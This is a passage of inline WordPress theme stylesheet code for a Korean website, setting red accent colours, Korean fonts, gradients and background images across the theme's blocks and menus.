    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(221,51,51,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://cheonan-senior.com/wp-content/uploads/2020/11/run-4961494_640-223x300.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Noto Sans KR";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Noto Sans KR";
	font-size:14px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Noto Sans KR";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Noto Sans KR";
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Noto Sans KR";
	
	}


	
    body, p {
    	font-family:"Noto Sans KR";
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(221,51,51,0.8);
        background: -moz-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(221,51,51,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Noto Sans KR";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Noto Sans KR";
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Nanum Gothic";
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Noto Sans KR";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

body {
	background-image:url("http://cheonan-senior.com/wp-content/uploads/2020/11/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(221,51,51,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://cheonan-senior.com/wp-content/uploads/2020/11/run-4961494_640-223x300.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Noto Sans KR";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Noto Sans KR";
	font-size:14px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Noto Sans KR";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Noto Sans KR";
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Noto Sans KR";
	
	}


	
    body, p {
    	font-family:"Noto Sans KR";
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(221,51,51,0.8);
        background: -moz-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(221,51,51,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Noto Sans KR";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
